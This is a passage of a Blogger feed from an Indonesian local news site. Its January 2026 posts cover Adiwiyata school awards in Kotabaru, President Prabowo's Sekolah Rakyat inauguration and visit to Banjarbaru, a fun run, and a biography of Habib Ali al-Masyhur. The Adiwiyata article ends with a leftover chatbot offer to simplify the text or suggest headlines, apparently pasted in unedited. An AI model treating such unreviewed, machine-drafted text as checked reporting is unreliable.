(12\/01\/2026).\u003C\/p\u003E\u003Cp\u003EKepala DLH Kotabaru, Hj. Melinda Ratna Agustina, menyampaikan bahwa capaian tersebut tidak terlepas dari dukungan penuh Pemerintah Daerah serta komitmen bersama untuk menjadikan sekolah sebagai pusat pendidikan yang ramah lingkungan, sejalan dengan visi besar Kotabaru Hebat.\u003C\/p\u003E\u003Cp\u003E“Hari ini Kabupaten Kotabaru menjadi daerah yang paling banyak menerima piagam penghargaan Adiwiyata di Kalimantan Selatan. Ini semua berkat dukungan Bapak Bupati, Wakil Bupati, dan Sekretaris Daerah dalam mewujudkan Kotabaru Hebat,” ujarnya saat dihubungi melalui WhatsApp.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, DLH Kotabaru secara berkelanjutan melakukan pembinaan kepada sekolah-sekolah agar semakin peduli terhadap lingkungan, sekaligus meningkatkan kesadaran dan pengetahuan seluruh warga sekolah dalam upaya pelestarian lingkungan hidup.\u003C\/p\u003E\u003Cp\u003E“Dinas Lingkungan Hidup Kotabaru telah memberikan pembinaan teknis, baik terkait substansi lingkungan hidup maupun implementasi teknis program Adiwiyata di sekolah-sekolah,” jelasnya.\u003C\/p\u003E\u003Cp\u003EPenghargaan Adiwiyata merupakan program nasional yang diberikan kepada sekolah yang berhasil menerapkan Program Peduli dan Berbudaya Lingkungan Hidup di Sekolah (PBLHS). Program ini mendorong sekolah menjadi tempat pembelajaran ideal dalam membentuk karakter siswa yang peduli, menjaga, dan berperilaku ramah lingkungan secara berkelanjutan. Penghargaan diberikan secara berjenjang mulai dari tingkat kabupaten\/kota, provinsi, nasional, hingga Adiwiyata Mandiri.\u003C\/p\u003E\u003Cp\u003EDaftar Sekolah Penerima Penghargaan Adiwiyata Tahun 2025 di Kabupaten Kotabaru:\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESDN 2 Tarjun, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESMPN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESDN Gunung Sari\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003EMTsN Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Mandiri (Penghargaan Kementerian Lingkungan Hidup, Jakarta):\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Piala dan Piagam\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Mandiri yang Mendapat Apresiasi DLH Provinsi Kalsel:\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur – Uang Pembinaan Rp5.000.000\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi dengan Apresiasi Tambahan:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003EPrestasi ini menjadi bukti nyata bahwa sekolah-sekolah di Kabupaten Kotabaru tidak hanya unggul dalam pendidikan akademik, tetapi juga menjadi pelopor dalam membangun kesadaran dan budaya cinta lingkungan demi masa depan yang berkelanjutan.\u003C\/p\u003E\u003Cp\u003EJika ingin, saya bisa menyederhanakan untuk versi online, membuat judul alternatif, atau menyesuaikan dengan gaya media lokal Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1661990979842042808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html","title":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s72-c\/IMG_20260112_180734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1925012589998507848"},"published":{"$t":"2026-01-12T18:38:00.000+08:00"},"updated":{"$t":"2026-01-12T18:38:20.811+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaliamantan Selatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s1060\/IMG_20260112_173757.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"669\" data-original-width=\"1060\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s320\/IMG_20260112_173757.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto meresmikan secara nasional 166 Sekolah Rakyat yang tersebar di seluruh Indonesia. Peresmian dipusatkan di Balai Besar Pendidikan dan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru, Kalimantan Selatan, Senin (12\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESebanyak 166 Sekolah Rakyat tersebut hadir di 34 provinsi dan 131 kabupaten\/kota, dengan total menampung 15.954 siswa, didukung oleh 2.218 guru serta 4.889 tenaga kependidikan. Program ini menjadi bagian dari langkah strategis pemerintah dalam memperluas akses pendidikan bagi anak-anak dari keluarga kurang mampu. Pemerintah pun menargetkan pendirian hingga 500 Sekolah Rakyat pada tahun 2029.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa peresmian Sekolah Rakyat merupakan bukti keberanian negara dalam mengambil langkah nyata demi memenuhi kebutuhan rakyat, khususnya di sektor pendidikan.\u003C\/p\u003E\u003Cp\u003E“Ini adalah bentuk keberanian negara untuk hadir dan berpihak kepada rakyat kecil. Negara tidak boleh ragu untuk membela masa depan anak-anaknya,” ujar Presiden.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyampaikan pesan penuh empati dan motivasi kepada para siswa Sekolah Rakyat. Ia meminta agar para pelajar tidak pernah merasa rendah diri dengan latar belakang keluarga masing-masing.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1925012589998507848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kepada-siswa-sekolah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1925012589998507848"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1925012589998507848"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kepada-siswa-sekolah.html","title":"Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s72-c\/IMG_20260112_173757.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3510760923454567083"},"published":{"$t":"2026-01-12T16:19:00.002+08:00"},"updated":{"$t":"2026-01-12T16:43:39.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s950\/IMG-20260112-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"950\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s320\/IMG-20260112-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto melakukan kunjungan kerja ke Kota Banjarbaru, Kalimantan Selatan, dengan agenda utama meninjau dan membahas isu strategis di sektor pendidikan. Kunjungan ini menegaskan komitmen pemerintah pusat dalam memperkuat kualitas sumber daya manusia (SDM) sebagai fondasi pembangunan nasional.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut, Presiden Prabowo meninjau fasilitas pendidikan serta berdialog langsung dengan pendidik, pelajar, dan pemangku kepentingan pendidikan daerah. Presiden menekankan pentingnya pemerataan akses pendidikan, peningkatan kualitas tenaga pendidik, serta penyediaan sarana dan prasarana yang memadai, khususnya di daerah.\u003C\/p\u003E\u003Cp\u003E“Pendidikan adalah kunci kemajuan bangsa. Kita harus memastikan setiap anak Indonesia, di mana pun berada, mendapatkan pendidikan yang layak dan berkualitas,” tegas Presiden Prabowo dalam arahannya.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyoroti perlunya penguatan pendidikan karakter, kedisiplinan, serta penguasaan ilmu pengetahuan dan teknologi sejak dini. Menurutnya, tantangan global ke depan menuntut generasi muda yang tidak hanya cerdas secara akademik, tetapi juga berintegritas dan berjiwa nasionalis.\u003C\/p\u003E\u003Cp\u003EPemerintah daerah menyambut baik kunjungan tersebut dan menyatakan kesiapan untuk bersinergi dengan pemerintah pusat dalam merealisasikan program-program strategis pendidikan. Diharapkan, perhatian langsung Presiden terhadap sektor pendidikan di Banjarbaru dapat mendorong percepatan peningkatan mutu pendidikan di Kalimantan Selatan secara berkelanjutan.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini menjadi bagian dari langkah nyata Presiden Prabowo dalam memastikan pembangunan manusia Indonesia berjalan seiring dengan pembangunan infrastruktur, demi mewujudkan Indonesia yang maju, berdaya saing, dan berkeadilan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3510760923454567083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html","title":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s72-c\/IMG-20260112-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7218413825594811592"},"published":{"$t":"2026-01-12T15:58:00.002+08:00"},"updated":{"$t":"2026-01-12T16:00:35.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OLAHRAGA"}],"title":{"type":"text","$t":"Kids Kingdom Kotabaru Rayakan HUT ke-1 dengan Ajang Run 5K dan 2K, Diikuti 567 Pelari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s1075\/IMG-20260112-WA0008.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"646\" data-original-width=\"1075\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s320\/IMG-20260112-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabemega25.com, Kotabaru – Dalam rangka memperingati hari ulang tahun (HUT) ke-1, Kids Kingdom Playground Kotabaru bekerja sama dengan komunitas Pura-Pura Run menggelar ajang olahraga Run 5K dan 2K yang berlangsung meriah di kawasan wisata Panggung Apung Siring Laut Kotabaru, Minggu (11\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini berhasil menarik antusiasme 567 pelari dari berbagai daerah di Kalimantan Selatan dan sekitarnya, di antaranya berasal dari Kalimantan Tengah, Banjarmasin, Barito Kuala, Tanah Laut, Tanah Bumbu, hingga Kotabaru sebagai tuan rumah.\u003C\/p\u003E\u003Cp\u003EStart dan finish lomba dipusatkan di Siring Laut Kotabaru. Untuk kategori anak-anak, peserta menempuh jarak 2 kilometer dengan rute dalam kota, sementara kategori dewasa melakoni lintasan 5 kilometer yang melintasi sejumlah ruas jalan utama di Kota Kotabaru.\u003C\/p\u003E\u003Cp\u003EOwner Kids Kingdom Playground, Yupi, mengatakan kegiatan ini tidak hanya menjadi ajang olahraga, tetapi juga bagian dari perayaan satu tahun berdirinya Kids Kingdom yang berlokasi di Jalan H. Hasan Basri, Desa Semayap, Kecamatan Pulau Laut Utara.\u003C\/p\u003E\u003Cp\u003E“Selain memperingati HUT Kids Kingdom ke-1, olahraga lari memang menjadi hobi kami. Karena itu, kegiatan ini kami laksanakan bersama komunitas Pura-Pura Run agar lebih semarak dan bermanfaat,” ujar Yupi.\u003C\/p\u003E\u003Cp\u003EIa berharap ajang lari serupa dapat kembali digelar di masa mendatang dengan persiapan yang lebih matang serta jumlah peserta yang semakin meningkat.\u003C\/p\u003E\u003Cp\u003EKegiatan Run 5K dan 2K ini turut dihadiri oleh Kepala Dinas Kominfo Kotabaru, Ketua KONI Kotabaru, Kabag Tata Pemerintahan Setda Kotabaru, serta Lurah Kotabaru Tengah. Acara semakin meriah dengan pembagian doorprize menarik yang disambut antusias oleh para peserta.\u003C\/p\u003E\u003Cp\u003EAjang ini tidak hanya menjadi perayaan ulang tahun, tetapi juga menjadi wadah untuk mengampanyekan gaya hidup sehat sekaligus mempromosikan kawasan wisata Siring Laut sebagai ruang publik yang ramah olahraga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7218413825594811592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kids-kingdom-kotabaru-rayakan-hut-ke-1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7218413825594811592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7218413825594811592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kids-kingdom-kotabaru-rayakan-hut-ke-1.html","title":"Kids Kingdom Kotabaru Rayakan HUT ke-1 dengan Ajang Run 5K dan 2K, Diikuti 567 Pelari"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s72-c\/IMG-20260112-WA0008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2533437719318288260"},"published":{"$t":"2026-01-12T11:02:00.002+08:00"},"updated":{"$t":"2026-01-12T11:02:18.030+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Wanaqib Habib Ali al-Masyhur bin Hafidz: Pilar Ilmu, Dakwah, dan Keteguhan di Tarim"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s588\/IMG-20260112-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"472\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s320\/IMG-20260112-WA0000.jpg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Tarim — Nama al-Habib al-‘Allamah Ali al-Masyhur bin Hafidz tercatat sebagai salah satu ulama besar Hadramaut di abad modern. Kakak kandung dari al-Habib Umar bin Hafidz ini dikenal luas sebagai penjaga sanad keilmuan, pemersatu umat, serta sosok yang teguh mempertahankan agama di tengah masa-masa paling sulit dalam sejarah Yaman Selatan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali dan Sayyidah Fatimah al-Zahra. Ia berasal dari keluarga Ba ‘Alawi yang masyhur dengan keilmuan, kezuhudan, dan dakwah bil hikmah. Silsilah panjangnya memuat nama-nama besar para wali dan ulama Hadramaut, termasuk al-Faqih al-Muqaddam dan Imam al-Muhajir Ahmad bin Isa, yang menjadi fondasi spiritual Islam di wilayah tersebut.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur lahir di Tarim pada 13 Ramadan 1358 H atau bertepatan dengan 5 November 1939. Ia tumbuh dalam lingkungan yang sarat dengan ilmu dan keteladanan di bawah bimbingan ayahandanya, Habib Muhammad bin Salim bin Hafidz, ibundanya Hababah Zahra binti Hafiz al-Haddar, serta kakeknya Habib Salim bin Hafidz. Nama “al-Masyhur” diberikan sebagai tabarrukan kepada ulama besar Habib Ali bin Abd al-Rahman al-Masyhur, yang dikenal memiliki kemampuan luar biasa dalam menjelaskan kitab-kitab sulit dengan bahasa yang mudah dipahami—sebuah kemampuan yang kelak diwarisi oleh Habib Ali al-Masyhur.\u003C\/p\u003E\u003Cp\u003ESejak kecil, Habib Ali al-Masyhur menempuh pendidikan agama secara intensif. Ia menghafal Al-Qur’an di Madrasah Abu Murayyam dan melanjutkan studi di Ribat Tarim sejak tahun 1365 H. Di sana, ia berguru kepada banyak ulama terkemuka, di antaranya Syekh Mahfuz bin Utsman, Syekh Salim bin Sa’id Bukayyir, Syekh Abdullah Ba Zaghayfan, dan Syekh Salih bin ‘Awad Haddad. Atas arahan ayahnya, ia juga menghabiskan dua tahun terakhir kehidupan kakeknya untuk menyerap ilmu dan bimbingan ruhani secara langsung.\u003C\/p\u003E\u003Cp\u003EPerjalanan keilmuannya berlanjut ke berbagai wilayah. Pada tahun 1377 H, ia diutus ke al-Shihr untuk belajar kepada Habib Abdullah bin Abdullah al-Rahman bin Shaykh Abu Bakr bin Salim. Ia kemudian mengajar di al-Ma’had al-Fiqhi Tarim sebelum berdakwah selama sekitar 13 tahun di Lembah Daw’an, membuka sekolah-sekolah dan membina masyarakat dengan pendekatan penuh hikmah.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur juga sempat menimba ilmu di Tanah Suci pada tahun 1386 H. Di Makkah dan Madinah, ia belajar kepada para ulama besar seperti Syekh Muhammad al-‘Arabi al-Tabbani, Sayyid Alawi bin Abbas al-Maliki, dan Syekh Hasan al-Mashat.\u003C\/p\u003E\u003Cp\u003EUjian terbesar dalam hidupnya datang ketika rezim sosialis berkuasa di Yaman Selatan pada tahun 1967. Penindasan terhadap ulama mencapai puncaknya dengan penculikan dan pembunuhan ayahandanya, Habib Muhammad bin Salim, pada tahun 1392 H. Meski demikian, Habib Ali al-Masyhur memilih tetap tinggal di Tarim. Ia menggantikan peran ayahnya dalam urusan keagamaan dan sosial, memulihkan tradisi Islam yang dilarang, serta menjadi imam Masjid Jami’ Tarim.\u003C\/p\u003E\u003Cp\u003EPeran besarnya juga tampak dalam penyelamatan manuskrip-manuskrip Islam yang sempat disita rezim. Naskah-naskah berharga itu ia kumpulkan dan tempatkan di perpustakaan Masjid Jami’. Ia juga memimpin penyusunan ulang silsilah keluarga-keluarga keturunan Nabi ﷺ di Hadramaut, melanjutkan karya monumental para pendahulunya.\u003C\/p\u003E\u003Cp\u003EPasca runtuhnya rezim sosialis dan bersatunya Yaman pada 1990, Habib Ali al-Masyhur kembali aktif membangun lembaga pendidikan. Bersama adiknya, Habib Umar bin Hafidz, ia mendirikan Dar al-Mustafa pada tahun 1414 H (1994), yang hingga kini menjadi pusat pendidikan Islam internasional. Ia juga mengajar di Universitas Ahqaf dan sejak tahun 1421 H menjabat sebagai Ketua Dewan Fatwa Tarim.\u003C\/p\u003E\u003Cp\u003EDikenal sangat tawadhu, Habib Ali al-Masyhur dekat dengan masyarakat. Ia lebih memilih berdakwah dengan dialek Tarim agar mudah dipahami semua kalangan. Meski telah lanjut usia, aktivitasnya nyaris tak pernah surut—mengajar, menghadiri undangan pernikahan, hingga memimpin salat jenazah. Melalui keteguhannya, agama dan tradisi keilmuan Tarim tetap berdiri kokoh.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur wafat di Tarim pada 2 Syawal 1441 H atau 25 